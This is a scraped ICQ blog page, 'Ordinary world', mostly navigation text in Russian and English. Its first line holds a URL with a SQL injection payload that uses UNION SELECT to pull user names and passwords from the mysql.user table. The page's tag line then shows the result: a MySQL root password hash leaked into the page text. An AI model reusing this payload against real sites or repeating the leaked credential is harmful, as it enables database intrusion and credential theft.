 http://blogs.icq.com/blogs/blog/tag/406428069-99999+union+select+1,concat(user,0x3a,password),3+from+mysql.user--+
Облегчите себе жизнь! Все это ест
You Tube
icq
everybody, everywhere
Веб | Картинки | Видео | ICQ.com | Люди
Популярные запросы: Sport apparel Halloween costumes
Home Download Meet People Blogs Groups Chat Fun Support
Homepage > Blogs > Ordinary world
Ordinary world
Opened on : Apr 27th, 2008
1109 raters
809809 views
I'm a visionary
Search this blog
+ Add to my favorites
RSS
Send to a Friend via:
ICQ Email
All the posts tagged
"root:*B3A0E433E7AD0F00794196F3C2931CD66AA89796" are private.